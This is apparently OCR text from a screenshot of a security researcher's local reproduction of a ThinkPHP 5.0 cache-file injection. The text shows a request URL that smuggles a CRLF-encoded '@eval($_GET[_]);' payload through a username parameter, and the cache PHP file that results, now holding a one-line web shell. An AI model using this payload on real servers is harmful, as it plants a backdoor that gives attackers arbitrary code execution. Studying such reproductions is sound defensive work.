 http://127.0.0.1/PHPSec/tp5.0/public/?username=mochazz123%0d%0a@eval($_GET[_]);//
应用
在线
PS
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) WWW - 68931cc450442
WWW PHPSec tp5.0 runtime cache b0 68931cc450442b63f5b3d276ea4297.php
Cache success
项目
提交
Pull Request
项目文件
application
extend
public
runtime
cache
b0
68931cc450442b63f5b3d276ea4297.php
.gitignore
68931cc450442b63f5b3d276ea4297.php
1 <?php
2 //000000000000s:30:"mochazz123
3 @eval($_GET[_]);//";
4 ?>